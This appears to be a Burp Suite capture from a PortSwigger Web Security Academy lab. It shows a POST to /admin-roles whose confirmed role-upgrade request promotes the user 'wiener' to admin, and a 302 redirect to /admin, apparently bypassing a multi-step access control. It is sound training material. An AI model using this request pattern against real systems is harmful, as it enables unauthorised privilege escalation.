 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0ab300b30425b6bd80e76c9500ba003e.web-security-academy.net
3 Cookie: session=ZHH5VFms9CzoTowL4T5zaM6QFo6P244O
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: pl-PL,pl;q=0.9
10 Origin: https://0ab300b30425b6bd80e76c9500ba003e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab300b30425b6bd80e76c9500ba003e.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6